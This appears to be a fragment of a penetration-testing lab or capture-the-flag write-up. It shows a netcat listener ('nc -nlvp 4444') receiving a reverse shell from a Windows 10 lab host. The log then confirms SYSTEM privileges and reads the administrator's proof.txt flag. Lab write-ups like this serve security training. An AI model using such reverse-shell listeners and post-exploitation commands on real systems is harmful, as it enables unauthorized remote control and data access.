 └─$ rlwrap -cAr nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.150.127] 49669
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
nt authority\system

C:\WINDOWS\system32>cat \users\administrator\desktop\proof.txt
cat \users\administrator\desktop\proof.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.

C:\WINDOWS\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
94816c6b788f07ccaf4f454780911ec3

C:\WINDOWS\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.150.127
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.150.254

C:\WINDOWS\system32>